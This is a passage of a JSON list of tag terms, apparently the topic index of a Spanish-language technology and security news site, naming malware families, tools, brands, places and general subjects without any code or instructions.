base"},{"term":"plegable"},{"term":"portatil"},{"term":"reader"},{"term":"recompensas"},{"term":"recuperar"},{"term":"redsocial"},{"term":"safari"},{"term":"secuestro"},{"term":"secure boot"},{"term":"sql"},{"term":"suicidio"},{"term":"tecnologia"},{"term":"thunderbolt"},{"term":"token"},{"term":"trickbot"},{"term":"vba"},{"term":"virustotal"},{"term":"vscode"},{"term":"wpa"},{"term":"xml"},{"term":"5g"},{"term":"FreeBSD"},{"term":"Sodinokibi"},{"term":"acuerdo"},{"term":"adamo"},{"term":"adsl"},{"term":"aio"},{"term":"amenazas"},{"term":"aniversario"},{"term":"aranceles"},{"term":"automatización"},{"term":"backblaze"},{"term":"batería"},{"term":"benchmark"},{"term":"bind"},{"term":"blackcat"},{"term":"browser"},{"term":"centos"},{"term":"cert"},{"term":"ces2026"},{"term":"chipset"},{"term":"consejos"},{"term":"correos"},{"term":"ctf"},{"term":"data"},{"term":"dell"},{"term":"digital"},{"term":"discord"},{"term":"dma"},{"term":"dominios"},{"term":"duckduckgo"},{"term":"e2e"},{"term":"edge"},{"term":"editor"},{"term":"emotet"},{"term":"epic"},{"term":"estudiantes"},{"term":"extensiones"},{"term":"formacion"},{"term":"gigabyte"},{"term":"gitlab"},{"term":"gobierno"},{"term":"hijacking"},{"term":"historial"},{"term":"html5"},{"term":"iMessage"},{"term":"impresoras"},{"term":"internet explorer"},{"term":"iptables"},{"term":"legal"},{"term":"lpe"},{"term":"m1"},{"term":"medicina"},{"term":"memoria ram"},{"term":"menor"},{"term":"microsd"},{"term":"mitm"},{"term":"modelo"},{"term":"musica"},{"term":"nasa"},{"term":"niños"},{"term":"pago"},{"term":"patch"},{"term":"paypal"},{"term":"phineas fisher"},{"term":"photos"},{"term":"powertoys"},{"term":"prisión"},{"term":"pro"},{"term":"redline"},{"term":"relay"},{"term":"resumen"},{"term":"reversing"},{"term":"ryuk"},{"term":"sandisk"},{"term":"seguridadinformática"},{"term":"server"},{"term":"teamviewer"},{"term":"teclado"},{"term":"trabajo"},{"term":"voip"},{"term":"waf"},{"term":" vulnerabilidad"},{"term":"DLSS"},{"term":"LOLBins"},{"term":"Spectre"},{"term":"VNC"},{"term":"actualizar"},{"term":"ads"},{"term":"alexa"},{"term":"alphv"},{"term":"ati"},{"term":"atm"},{"term":"avast"},{"term":"bancos"},{"term":"beta"},{"term":"biometria"},{"term":"blizzard"},{"term":"booter"},{"term":"brave"},{"term":"bsod"},{"term":"cartuchos"},{"term":"cellebrite"},{"term":"centro de datos"},{"term":"charlas"},{"term":"ciberataques"},{"term":"clonar"},{"term":"cmd"},{"term":"cni"},{"term":"codec"},{"term":"colombia"},{"term":"compartir"},{"term":"control"},{"term":"cracking"},{"term":"cuántico"},{"term":"cámara"},{"term":"d-link"},{"term":"denuncia"},{"term":"disco"},{"term":"dll"},{"term":"edr"},{"term":"ejercito"},{"term":"energia"},{"term":"eol"},{"term":"eu"},{"term":"ffth"},{"term":"gpt"},{"term":"gta"},{"term":"hd"},{"term":"hosting"},{"term":"hugging face"},{"term":"india"},{"term":"ingeniería social"},{"term":"inteligente"},{"term":"inyección sql"},{"term":"ipv6"},{"term":"jueces"},{"term":"juego"},{"term":"libro"},{"term":"limpieza"},{"term":"minecraft"},{"term":"mongoDB"},{"term":"mossos"},{"term":"nft"},{"term":"ntfs"},{"term":"onlyfans"},{"term":"pavel durov"},{"term":"perplexity"},{"term":"pirateria"},{"term":"politica"},{"term":"powerpoint"},{"term":"programa"},{"term":"prohibición"},{"term":"protocolo"},{"term":"pwn2own"},{"term":"raid"},{"term":"realidad aumentada"},{"term":"recovery"},{"term":"rockstar"},{"term":"rom"},{"term":"santander"},{"term":"sata"},{"term":"sdk"},{"term":"seguimiento"},{"term":"socket"},{"term":"software libre"},{"term":"stable diffusion"},{"term":"suscripción"},{"term":"taiwan"},{"term":"tcp"},{"term":"tunnel"},{"term":"updates"},{"term":"upnp"},{"term":"usuario"},{"term":"vault7"},{"term":"vídeo"},{"term":"western digital"},{"term":"winrar"},{"term":"zip"},{"term":"7-zip"},{"term":"AI"},{"term":"CCTV"},{"term":"DDoSia"},{"term":"DMCA"},{"term":"Ehn-Dev"},{"term":"Elasticsearch"},{"term":"SistemaOperativo"},{"term":"Snapdragon"},{"term":"Zeitgeist"},{"term":"Zuckerberg"},{"term":"administrador"},{"term":"aes"},{"term":"aplicación"},{"term":"armas"},{"term":"banana"},{"term":"bard"},{"term":"bitcoins"},{"term":"buffer"},{"term":"caine"},{"term":"captcha"},{"term":"cheat"},{"term":"chromecast"},{"term":"cia"},{"term":"cibercrimen"},{"term":"clop"},{"term":"comando"},{"term":"comparativa"},{"term":"copiar"},{"term":"cybercamp"},{"term":"cárcel"},{"term":"código"},{"term":"ddr"},{"term":"deepmind"},{"term":"descarga"},{"term":"displayport"},{"term":"disquete"},{"term":"doc"},{"term":"documentos"},{"term":"docx"},{"term":"drivers"},{"term":"email"},{"term":"engaño"},{"term":"estafas"},{"term":"fabricante"},{"term":"fido"},{"term":"filtraciones"},{"term":"fortnite"},{"term":"foto"},{"term":"fotografia"},{"term":"grabar"},{"term":"gui"},{"term":"guia"},{"term":"gusano"},{"term":"hackerone"},{"term":"hive"},{"term":"holanda"},{"term":"http"},{"term":"humano"},{"term":"inicio"},{"term":"inversión"},{"term":"inyección"},{"term":"ioc"},{"term":"ipv4"},{"term":"jailbreak"},{"term":"japón"},{"term":"killnet"},{"term":"kodi"},{"term":"log4j"},{"term":"láser"},{"term":"mini"},{"term":"monitorizar"},{"term":"mta"},{"term":"muerte"},{"term":"notas"},{"term":"npu"},{"term":"openssh"},{"term":"otan"},{"term":"outlook"},{"term":"ovh"},{"term":"patente"},{"term":"pelicula"},{"term":"perro"},{"term":"player"},{"term":"pornhub"},{"term":"pornografía infantil"},{"term":"profesor"},{"term":"prompt"},{"term":"protección"},{"term":"putty"},{"term":"raspbian"},{"term":"ray-ban"},{"term":"realidad virtual"},{"term":"redhat"},{"term":"registros"},{"term":"reglas"},{"term":"reproductor"},{"term":"restaurar"},{"term":"ring"},{"term":"rtve"},{"term":"samba"},{"term":"san bernardino"},{"term":"satelite"},{"term":"sega"},{"term":"seguros"},{"term":"sniffer"},{"term":"sqli"},{"term":"stealer"},{"term":"stresser"},{"term":"televisión"},{"term":"televisor"},{"term":"tinta"},{"term":"tiny"},{"term":"tpb"},{"term":"tracking"},{"term":"tráfico"},{"term":"uber"},{"term":"ubicación"},{"term":"ue"},{"term":"update"},{"term":"venezuela"},{"term":"vodafone"},{"term":"webshell"},{"term":"wpa2"},{"term":"wsl"},{"term":"Apple Watch"},{"term":"BitTorrent"},{"term":"CDN"},{"term":"Chromium"},{"term":"CyanogenMOD"},{"term":"DoH"},{"term":"GDPR"},{"term":"MAC Adress"},{"term":"OpenWRT"},{"term":"Stagefright"},{"term":"ViceSociety"},{"term":"accidente"},{"term":"adb"},{"term":"afr"},{"term":"agentes"},{"term":"airtags"},{"term":"akamai"},{"term":"alternativas"},{"term":"amor"},{"term":"anti-ddos"},{"term":"antimalware"},{"term":"anydesk"},{"term":"app store"},{"term":"apps"},{"term":"arranque"},{"term":"automatizar"},{"term":"aviso"},{"term":"badusb"},{"term":"baterias"},{"term":"bgp"},{"term":"blockchain"},{"term":"brute-force"},{"term":"caida"},{"term":"camara"},{"term":"cerebro"},{"term":"cia vault7"},{"term":"cine"},{"term":"clonezilla"},{"term":"colaboración"},{"term":"conector"},{"term":"configuración"},{"term":"contenido"},{"term":"crash"},{"term":"cripto"},{"term":"criptomineros"},{"term":"crowdstrike"},{"term":"cuenta"},{"term":"cuentas"},{"term":"código abierto"},{"term":"dark market"},{"term":"datacenter"},{"term":"delincuente"},{"term":"directx"},{"term":"drm"},{"term":"drone"},{"term":"dropper"},{"term":"edad"},{"term":"empleo"},{"term":"end-to-end"},{"term":"energía"},{"term":"epyc"},{"term":"escaner"},{"term":"estudiante"},{"term":"extensión"},{"term":"facua"},{"term":"fallece"},{"term":"fcc"},{"term":"fedora"},{"term":"fifa"},{"term":"fingerprinting"},{"term":"fix"},{"term":"fracaso"},{"term":"fuerza bruta"},{"term":"gestor"},{"term":"glosario"},{"term":"google Authenticator"},{"term":"honeypot"},{"term":"httpd"},{"term":"hydra"},{"term":"icann"},{"term":"ihavebeenpwned"},{"term":"incidente"},{"term":"informática"},{"term":"ingresos"},{"term":"interpol"},{"term":"inversion"},{"term":"iof"},{"term":"iran"},{"term":"irlanda"},{"term":"jack dorsey"},{"term":"joomla"},{"term":"kvm"},{"term":"libertad"},{"term":"local"},{"term":"luz"},{"term":"macro"},{"term":"malaga"},{"term":"mariadb"},{"term":"mastodon"},{"term":"memtest"},{"term":"mensajes"},{"term":"microfono"},{"term":"militares"},{"term":"minar"},{"term":"monitoring"},{"term":"moodle"},{"term":"narcos"},{"term":"nethunter"},{"term":"neutralidad"},{"term":"nigeria"},{"term":"normativa"},{"term":"oauth"},{"term":"ofimática"},{"term":"ojos"},{"term":"ollama"},{"term":"ont"},{"term":"onu"},{"term":"openia"},{"term":"openvpn"},{"term":"paint"},{"term":"pantherlake"},{"term":"productividad"},{"term":"programador"},{"term":"programas"},{"term":"project zero"},{"term":"proton"},{"term":"ps5"},{"term":"putin"},{"term":"qbot"},{"term":"qr"},{"term":"qwen"},{"term":"recall"},{"term":"recuperación"},{"term":"registro"},{"term":"reto"},{"term":"rsync"},{"term":"rtx5090"},{"term":"sam altman"},{"term":"sanciones"},{"term":"sandworm"},{"term":"security"},{"term":"servidores"},{"term":"sharepoint"},{"term":"shodan"},{"term":"snmp"},{"term":"snowden"},{"term":"soho"},{"term":"sqlite"},{"term":"stallman"},{"term":"store"},{"term":"sysinternals"},{"term":"systemd"},{"term":"talleres"},{"term":"tarjeta"},{"term":"tarjeta sd"},{"term":"telefono"},{"term":"teletrabajo"},{"term":"television"},{"term":"thermal throttling"},{"term":"top"},{"term":"toyota"},{"term":"venta"},{"term":"ventas"},{"term":"video conferencia"},{"term":"wifiway"},{"term":"windows7"},{"term":"worm"},{"term":"wps"},{"term":"xeon"},{"term":"yahoo"},{"term":" phishing"},{"term":"2e2"},{"term":"Blackwell"},{"term":"Candiru"},{"term":"Crypt0l0cker"},{"term":"DNS over HTTPS"},{"term":"Fappening"},{"term":"Log4Shell"},{"term":"Man in the Middle"},{"term":"Meltdown"},{"term":"Midjourney"},{"term":"PlugWalkJoe"},{"term":"Rhysida"},{"term":"SAP"},{"term":"ShinyHunters"},{"term":"Threadripper"},{"term":"acrobat"},{"term":"adaptador"},{"term":"adware"},{"term":"aeropuerto"},{"term":"air tag"},{"term":"ajedrez"},{"term":"alphabet"},{"term":"analisis"},{"term":"anonimato"},{"term":"apt29"},{"term":"archive"},{"term":"archivo"},{"term":"arquitectura"},{"term":"asn"},{"term":"auto"},{"term":"aviones"},{"term":"baidu"},{"term":"bbva"},{"term":"bec"},{"term":"bill gates"},{"term":"bizum"},{"term":"blackhat"},{"term":"bloqueos"},{"term":"bolsa"},{"term":"borrado"},{"term":"breach"},{"term":"brian krebs"},{"term":"broadcom"},{"term":"cabeceras"},{"term":"cache"},{"term":"caché"},{"term":"cajeros"},{"term":"calidad"},{"term":"cargador"},{"term":"casio"},{"term":"ciberdelito"},{"term":"ciencia"},{"term":"citas"},{"term":"codex"},{"term":"comb"},{"term":"comunicaciones"},{"term":"consolas"},{"term":"contenedores"},{"term":"control parental"},{"term":"copyright"},{"term":"corrupción"},{"term":"corsair"},{"term":"cozy bear"},{"term":"criptografía"},{"term":"cumpleaños"},{"term":"cursos"},{"term":"dall-e"},{"term":"darknet"},{"term":"data breach"},{"term":"data center"},{"term":"datos biómetricos"},{"term":"ddos for hire"},{"term":"desarollo"},{"term":"desbloqueo"},{"term":"descargas"},{"term":"detencion"},{"term":"diferencias"},{"term":"disney"},{"term":"dmarc"},{"term":"doble autenticación"},{"term":"domótica"},{"term":"download"},{"term":"ea"},{"term":"educación"},{"term":"eff"},{"term":"ejemplos"},{"term":"emet"},{"term":"emuladores"},{"term":"entrevista"},{"term":"eof"},{"term":"errores"},{"term":"esim"},{"term":"evento"},{"term":"experimento"},{"term":"explorador"},{"term":"f1"},{"term":"f5"},{"term":"fairphone"},{"term":"find"},{"term":"flipper zero"},{"term":"flubot"},{"term":"fsb"},{"term":"fuentes de alimentación"},{"term":"fuzzing"},{"term":"fútbol"},{"term":"gimp"},{"term":"gnu"},{"term":"gpl"},{"term":"gpon"},{"term":"gpt5"},{"term":"grandoreiro"},{"term":"granja"},{"term":"gru"},{"term":"handbrake"},{"term":"hbo"},{"term":"hikvision"},{"term":"hollywood"},{"term":"hospitales"},{"term":"http2"},{"term":"ie"},{"term":"iis"},{"term":"industria"},{"term":"inferencia"},{"term":"influencer"},{"term":"infraestructura"},{"term":"isis"},{"term":"jeff bezos"},{"term":"json"},{"term":"jugar"},{"term":"kim"},{"term":"kms"},{"term":"la9"},{"term":"latencia"},{"term":"latino"},{"term":"ldap"},{"term":"lenguajes"},{"term":"live"},{"term":"livecd"},{"term":"lnk"},{"term":"localizacion"},{"term":"localizar"},{"term":"m4"},{"term":"m5"},{"term":"macbook"},{"term":"magento"},{"term":"marketing"},{"term":"md5"},{"term":"mediatek"},{"term":"meet"},{"term":"mega"},{"term":"militar"},{"term":"mobile"},{"term":"modelos"},{"term":"most wanted"},{"term":"nato"},{"term":"neuralink"},{"term":"niño"},{"term":"nota de prensa"},{"term":"notepad++"},{"term":"nse"},{"term":"oclHashcat"},{"term":"ocr"},{"term":"oled"},{"term":"openoffice"},{"term":"opera"},{"term":"optimizar"},{"term":"overflow"},{"term":"overlay"},{"term":"patch tuesday"},{"term":"pe"},{"term":"periodistas"},{"term":"pfsense"},{"term":"ping"},{"term":"pirata"},{"term":"plataforma"},{"term":"png"},{"term":"polémica"},{"term":"ponencias"},{"term":"print"},{"term":"prometheus"},{"term":"proveedor"},{"term":"psu"},{"term":"rar"},{"term":"rclone"},{"term":"recursos"},{"term":"redes sociales"},{"term":"redmi"},{"term":"remoto"},{"term":"rescue"},{"term":"reverse"},{"term":"robar"},{"term":"rog"},{"term":"ropa"},{"term":"routers"},{"term":"rufus"},{"term":"rumania"},{"term":"sabotaje"},{"term":"san francisco"},{"term":"sbc"},{"term":"scanner"},{"term":"sd"},{"term":"seguro"},{"term":"semiconductores"},{"term":"servidor web"},{"term":"sevilla"},{"term":"silk road"},{"term":"siri"},{"term":"sistema ficheros"},{"term":"skimmer"},{"term":"snort"},{"term":"sostenibilidad"},{"term":"spacex"},{"term":"sql injection"},{"term":"startup"},{"term":"sudo"},{"term":"synology"},{"term":"t-mobile"},{"term":"telefonia movil"},{"term":"tendencias"},{"term":"terminal"},{"term":"throttling"},{"term":"tienda"},{"term":"titan"},{"term":"tokens"},{"term":"tp-link"},{"term":"transporte"},{"term":"truco"},{"term":"ttp"},{"term":"tweet"},{"term":"veeam"},{"term":"viral"},{"term":"virtual"},{"term":"vm"},{"term":"vram"},{"term":"webkit"},{"term":"wireguard"},{"term":"wireshark"},{"term":"wsl2"},{"term":"yandex"},{"term":"zeek"},{"term":".NET"},{"term":"64 bits"},{"term":"Bogachev"},{"term":"ChucklingSquad"},{"term":"ClickFix"},{"term":"Crimson"},{"term":"Cross Site Scripting"},{"term":"Cyanogen"},{"term":"DSLR"},{"term":"DSM"},{"term":"Enhanced Mitigation Experience Toolkit"},{"term":"Iris"},{"term":"Kurtaj"},{"term":"Marshmallow"},{"term":"Postfix"},{"term":"QoS"},{"term":"RansomEXX"},{"term":"Ross Ulbricht"},{"term":"Tim Cook"},{"term":"abogado"},{"term":"acciones"},{"term":"acoso"},{"term":"active directory"},{"term":"activision"},{"term":"actor"},{"term":"adios"},{"term":"adsense"},{"term":"aduanas"},{"term":"adwords"},{"term":"akira"},{"term":"all-in-one"},{"term":"alternativa"},{"term":"ampere"},{"term":"andorra"},{"term":"antiransom"},{"term":"aplicaciones"},{"term":"apu"},{"term":"arion"},{"term":"ataques homograficos"},{"term":"atx"},{"term":"auditar"},{"term":"auriculares"},{"term":"avaddon"},{"term":"avi"},{"term":"avira"},{"term":"awards"},{"term":"bitwarden"},{"term":"blackarch"},{"term":"blackberry"},{"term":"blackout"},{"term":"boeing"},{"term":"bootkit"},{"term":"bounty"},{"term":"bug bounty programa"},{"term":"buscar"},{"term":"c"},{"term":"c++"},{"term":"ca"},{"term":"california"},{"term":"call of duty"},{"term":"canada"},{"term":"canales"},{"term":"capture the flag"},{"term":"celebgate"},{"term":"cerveza"},{"term":"chromeos"},{"term":"citrix"},{"term":"cl0p"},{"term":"clave"},{"term":"cmr"},{"term":"cobertura"},{"term":"compilación"},{"term":"complemento"},{"term":"comprar"},{"term":"congresos"},{"term":"controlador"},{"term":"convertidor"},{"term":"cookie"},{"term":"coreadelnorte"},{"term":"costa rica"},{"term":"crackear"},{"term":"criptografia"},{"term":"crisis"},{"term":"cristal"},{"term":"crypto"},{"term":"cryptowall"},{"term":"crítica"},{"term":"curiosidades"},{"term":"cyber camp"},{"term":"cámaras"},{"term":"códigoabierto"},{"term":"datos privados"},{"term":"debugging"},{"term":"deface"},{"term":"defi"},{"term":"delincuencia"},{"term":"descargar"},{"term":"descifrado"},{"term":"desnudos"},{"term":"dispositivos"},{"term":"doble factor"},{"term":"donaciones"},{"term":"doppelpaymer"},{"term":"dvd"},{"term":"edición"},{"term":"elecciones"},{"term":"electrónica"},{"term":"elonmusk"},{"term":"empleado"},{"term":"empleados"},{"term":"encrypt"},{"term":"estado islámico"},{"term":"evasion"},{"term":"evitarransomware"},{"term":"exfiltracion"},{"term":"exiftool"},{"term":"fabrica"},{"term":"fail2ban"},{"term":"feature"},{"term":"filtros"},{"term":"finlandia"},{"term":"firefly"},{"term":"fortigate"},{"term":"fps"},{"term":"gamers"},{"term":"garantia"},{"term":"gatekeeper"},{"term":"gif"},{"term":"godaddy"},{"term":"gopro"},{"term":"gpo"},{"term":"granjas"},{"term":"grub"},{"term":"gsm"},{"term":"hackear"},{"term":"hacktivismo"},{"term":"hotmail"},{"term":"hub"},{"term":"humanos"},{"term":"identidad"},{"term":"ilegal"},{"term":"imageMagick"},{"term":"indra"},{"term":"ingeniería"},{"term":"inhibidor"},{"term":"instalar"},{"term":"itunes"},{"term":"ivanti"},{"term":"jammer"},{"term":"jornadas"},{"term":"joven"},{"term":"kia"},{"term":"kingston"},{"term":"la liga"},{"term":"lan"},{"term":"lastpass"},{"term":"lcd"},{"term":"lectura"},{"term":"led"},{"term":"lfp"},{"term":"librería"},{"term":"ligar"},{"term":"lineage"},{"term":"live-dvd"},{"term":"livebox"},{"term":"llaves"},{"term":"log"},{"term":"logitech"},{"term":"logs"},{"term":"loki"},{"term":"luna"},{"term":"m3"},{"term":"mac os"},{"term":"maduro"},{"term":"mafia"},{"term":"magecart"},{"term":"maltego"},{"term":"mandiant"},{"term":"mapas"},{"term":"maze"},{"term":"mbr"},{"term":"medicos"},{"term":"medios"},{"term":"medusa"},{"term":"menor de edad"},{"term":"mercado negro"},{"term":"merlin"},{"term":"messenger"},{"term":"metadatos"},{"term":"micro"},{"term":"micron"},{"term":"mistral"},{"term":"mit"},{"term":"mms"},{"term":"modding"},{"term":"modsecurity"},{"term":"modular"},{"term":"mtbf"},{"term":"mujeres"},{"term":"mundial"},{"term":"mundo hacker"},{"term":"murcia"},{"term":"médicos"},{"term":"nes"},{"term":"netgear"},{"term":"noruega"},{"term":"notebookLM"},{"term":"notepad"},{"term":"npm"},{"term":"ntp"},{"term":"ocu"},{"term":"offline"},{"term":"ofimatica"},{"term":"ole"},{"term":"ollydbg"},{"term":"one"},{"term":"onedrive"},{"term":"onlyoffice"},{"term":"opensource"},{"term":"openssl"},{"term":"os"},{"term":"osx"},{"term":"owncloud"},{"term":"pagos"},{"term":"particiones"},{"term":"path traversal"},{"term":"payload"},{"term":"pbx"},{"term":"peering"},{"term":"pegar"},{"term":"periodismo"},{"term":"persistencia"},{"term":"personalización"},{"term":"petroleo"},{"term":"pin"},{"term":"plasma"},{"term":"playstore"},{"term":"plugins"},{"term":"podcast"},{"term":"podman"},{"term":"portugal"},{"term":"posicionamiento"},{"term":"potencia"},{"term":"predator"},{"term":"prime"},{"term":"promtail"},{"term":"protonmail"},{"term":"puerta trasera"},{"term":"rae"},{"term":"ransomhouse"},{"term":"recaptcha"},{"term":"reciclar"},{"term":"recuperacion"},{"term":"red hat"},{"term":"reloj"},{"term":"reportaje"},{"term":"reporte"},{"term":"reseñas"},{"term":"responsible disclosure"},{"term":"risc"},{"term":"robotica"},{"term":"roms"},{"term":"roomba"},{"term":"root"},{"term":"rootedCon"},{"term":"ruido"},{"term":"rumor"},{"term":"samy"},{"term":"satoshi"},{"term":"scp"},{"term":"scraper"},{"term":"screenshot"},{"term":"secure shell"},{"term":"sendmail"},{"term":"sensor"},{"term":"seo"},{"term":"sepe"},{"term":"sexo"},{"term":"share"},{"term":"sistema"},{"term":"sistemas operativos"},{"term":"skimming"},{"term":"skynet"},{"term":"slack"},{"term":"sli"},{"term":"smart tv"},{"term":"solarwinds"},{"term":"sonnet"},{"term":"ssdp"},{"term":"ssrf"},{"term":"stack overflow"},{"term":"subida"},{"term":"sudafrica"},{"term":"sudan"},{"term":"suplantación"},{"term":"svg"},{"term":"tareas"},{"term":"telefonía"},{"term":"telnet"},{"term":"temu"},{"term":"terrorista"},{"term":"terroristas"},{"term":"tier"},{"term":"tik tok"},{"term":"tinder"},{"term":"tips"},{"term":"torneo"},{"term":"torrentLocker"},{"term":"toshiba"},{"term":"tracker"},{"term":"traducción"},{"term":"trampa"},{"term":"transparencia"},{"term":"tsunami"},{"term":"typosquatting"},{"term":"técnicas"},{"term":"ubisoft"},{"term":"unicode"},{"term":"united kingdom"},{"term":"unity"},{"term":"ups"},{"term":"url"},{"term":"vBulletin"},{"term":"vacuna"},{"term":"valencia"},{"term":"vecino"},{"term":"vector"},{"term":"veo"},{"term":"versiones"},{"term":"vision"},{"term":"visual studio code"},{"term":"volkswagen"},{"term":"votaciones"},{"term":"wallapop"},{"term":"wan"},{"term":"wannacry"},{"term":"warp"},{"term":"waze"},{"term":"wine"},{"term":"wipe"},{"term":"wiper"},{"term":"worldcoin"},{"term":"wp"},{"term":"wpa3"},{"term":"x"},{"term":"xls"},{"term":"yihad"},{"term":"youtuber"},{"term":"zfs"},{"term":"zorin"},{"term":"2003"},{"term":"2020"},{"term":"4g"},{"term":"4k"},{"term":"8k"},{"term":"Aisuru"},{"term":"Alder Lake"},{"term":"Authenticator"},{"term":"C#"},{"term":"CNMC"},{"term":"CVE-2019-11931"},{"term":"Cabassous"},{"term":"Compatibilidad"},{"term":"CrackMapExec"},{"term":"Evil Twin Attack"},{"term":"HAFNIUM"},{"term":"HIBP"},{"term":"HoloLens"},{"term":"LSASS"},{"term":"MSHTML"},{"term":"MikroTik"},{"term":"Olt"},{"term":"Pfizer"},{"term":"PhaaS"},{"term":"PrintNightmare"},{"term":"RaaS"},{"term":"Rombertik"},{"term":"SELinux"},{"term":"SJCAM"},{"term":"Twitch"},{"term":"VeraCrypt"},{"term":"Zerodium"},{"term":"accellion"},{"term":"acceso"},{"term":"accesorio"},{"term":"acer"},{"term":"activador"},{"term":"adm"},{"term":"adobe reader"},{"term":"adolescente"},{"term":"advertencia"},{"term":"aede"},{"term":"aire"},{"term":"airpods"},{"term":"alertas"},{"term":"alicante"},{"term":"aliexpress"},{"term":"alpine"},{"term":"am5"},{"term":"amplification"},{"term":"analizar"},{"term":"ancho de banda"},{"term":"animales"},{"term":"anime"},{"term":"anon"},{"term":"apagon"},{"term":"aprendizaje"},{"term":"apt28"},{"term":"arabia"},{"term":"arc"},{"term":"arm64"},{"term":"arp"},{"term":"as"},{"term":"as a service"},{"term":"asia"},{"term":"assembler"},{"term":"asterisk"},{"term":"aumento"},{"term":"auricular"},{"term":"automóvil"},{"term":"autonomo"},{"term":"autopilot"},{"term":"autopsy"},{"term":"aviso correos"},{"term":"banca"},{"term":"barato"},{"term":"belleza"},{"term":"bimi"},{"term":"binarios"},{"term":"blackbasta"},{"term":"blu-ray"},{"term":"bluesky"},{"term":"bmw"},{"term":"bootloader"},{"term":"borrador"},{"term":"bounty programa"},{"term":"box"},{"term":"bridge"},{"term":"british"},{"term":"broncano"},{"term":"caching"},{"term":"cajero"},{"term":"calendar"},{"term":"cambios"},{"term":"canadá"},{"term":"canarias"},{"term":"canonical"},{"term":"carrefour"},{"term":"carrera"},{"term":"carta"},{"term":"ccleaner"},{"term":"ccoo"},{"term":"celular"},{"term":"certificados"},{"term":"chats"},{"term":"chema alonso"},{"term":"chromebook"},{"term":"ciberdelincuencia"},{"term":"cierre"},{"term":"clamav"},{"term":"cliente"},{"term":"cloud computing"},{"term":"colonial"},{"term":"comercio"},{"term":"componentes"},{"term":"computación"},{"term":"computex"},{"term":"comunidad"},{"term":"conectividad"},{"term":"contactless"},{"term":"contrabando"},{"term":"controladora"},{"term":"copy"},{"term":"cordoba"},{"term":"corea"},{"term":"corea del sur"},{"term":"coronavirus"},{"term":"cortana"},{"term":"critical updates"},{"term":"cuckoo"},{"term":"custom"},{"term":"cáncer"},{"term":"datospersonales"},{"term":"dba"},{"term":"dd-wrt"},{"term":"ddos-for-hire"},{"term":"deep"},{"term":"deft"},{"term":"derecho"},{"term":"detección"},{"term":"devolver"},{"term":"diagnóstico"},{"term":"diccionario"},{"term":"digi"},{"term":"diseño"},{"term":"diy"},{"term":"dkim"},{"term":"document foundation"},{"term":"dridex"},{"term":"droga"},{"term":"drogas"},{"term":"duqu"},{"term":"editar"},{"term":"educacion"},{"term":"edward snowden"},{"term":"egregor"},{"term":"ejecución"},{"term":"ejecuciónremota"},{"term":"el corte inglés"},{"term":"electronic arts"},{"term":"empire"},{"term":"emular"},{"term":"encriptación"},{"term":"encrochat"},{"term":"endesa"},{"term":"enlaces"},{"term":"entrenar"},{"term":"escanear"},{"term":"escritura"},{"term":"esteganografía"},{"term":"estrategia"},{"term":"etiqueta"},{"term":"ettercap"},{"term":"evilginx2"},{"term":"exfat"},{"term":"exfiltración"},{"term":"exif"},{"term":"exim"},{"term":"exploits"},{"term":"f-droid"},{"term":"fTPM"},{"term":"fabricación"},{"term":"falsos"},{"term":"fap"},{"term":"favicon"},{"term":"ferrari"},{"term":"fire"},{"term":"fiscal"},{"term":"flood"},{"term":"flow"},{"term":"fondos"},{"term":"formulario"},{"term":"fortios"},{"term":"foss"},{"term":"foxit"},{"term":"fsr"},{"term":"fuego"},{"term":"full disclosure"},{"term":"funciones"},{"term":"fundador"},{"term":"fuse"},{"term":"fusion"},{"term":"fábrica"},{"term":"galicia"},{"term":"game boy"},{"term":"gasolina"},{"term":"genesis"},{"term":"glass"},{"term":"glibc"},{"term":"go"},{"term":"google drive"},{"term":"gparted"},{"term":"graphene"},{"term":"gratuita"},{"term":"groq"},{"term":"grupales"},{"term":"grupo"},{"term":"gráficas"},{"term":"gráficos"},{"term":"hackaton"},{"term":"hamr"},{"term":"harmonyOS"},{"term":"hbm"},{"term":"heap"},{"term":"hogar"},{"term":"honda"},{"term":"hong kong"},{"term":"hotel"},{"term":"hta"},{"term":"html"},{"term":"huella"},{"term":"huellas"},{"term":"hwid"},{"term":"ida"},{"term":"iframe"},{"term":"igpu"},{"term":"image"},{"term":"imprimir"},{"term":"impuestos"},{"term":"ingeniero"},{"term":"ingeniería inversa"},{"term":"ingenieríasocial"},{"term":"inteco"},{"term":"intel management engine"},{"term":"ipsec"},{"term":"ipset"},{"term":"irobot"},{"term":"jacking"},{"term":"john deere"},{"term":"joker"},{"term":"jpg"},{"term":"juego de tronos"},{"term":"juice"},{"term":"juventud"},{"term":"kde"},{"term":"key"},{"term":"keyless"},{"term":"kit"},{"term":"laser"},{"term":"layer 7"},{"term":"lbe"},{"term":"leak data"},{"term":"lector huellas"},{"term":"legislación"},{"term":"lenguaje"},{"term":"lentitud"},{"term":"libertad expresión"},{"term":"libre"},{"term":"librewolf"},{"term":"libros"},{"term":"licencia"},{"term":"licencias"},{"term":"linksys"},{"term":"linus"},{"term":"listado"},{"term":"lituania"},{"term":"lizard"},{"term":"locker"},{"term":"logo"},{"term":"londres"},{"term":"lorenz"},{"term":"lte"},{"term":"mail"},{"term":"mame"},{"term":"mascotas"},{"term":"mate"},{"term":"mcp"},{"term":"mecánico"},{"term":"melilla"},{"term":"mensajería"},{"term":"menu inicio"},{"term":"merkel"},{"term":"metro"},{"term":"mimikatz"},{"term":"mimo"},{"term":"ministro"},{"term":"mirada"},{"term":"mirror"},{"term":"misiles"},{"term":"mod"},{"term":"moderacion"},{"term":"moderación"},{"term":"mongobleed"},{"term":"mosquito"},{"term":"moto"},{"term":"motorola"},{"term":"moveit"},{"term":"mozilla firefox"},{"term":"msf"},{"term":"multifactor"},{"term":"musk"},{"term":"málaga"},{"term":"médico"},{"term":"música"},{"term":"n8n"},{"term":"nakamoto"},{"term":"named"},{"term":"netfilter"},{"term":"netflow"},{"term":"netwalker"},{"term":"nextCloud"},{"term":"nissan"},{"term":"noconname"},{"term":"nokia"},{"term":"nomenclatura"},{"term":"nordvpn"},{"term":"nostalgia"},{"term":"note"},{"term":"ntdev"},{"term":"nuc"},{"term":"núcleo"},{"term":"obsolescencia"},{"term":"obsolescencia programada"},{"term":"odf"},{"term":"olimpiadas"},{"term":"one plus"},{"term":"online"},{"term":"op"},{"term":"operación"},{"term":"operadoras"},{"term":"oppo"},{"term":"optimus"},{"term":"ordenadores"},{"term":"orion"},{"term":"oro"},{"term":"otp"},{"term":"ourmine"},{"term":"ova"},{"term":"overclocking"},{"term":"padre"},{"term":"paquetes"},{"term":"paris"},{"term":"pass"},{"term":"pasta 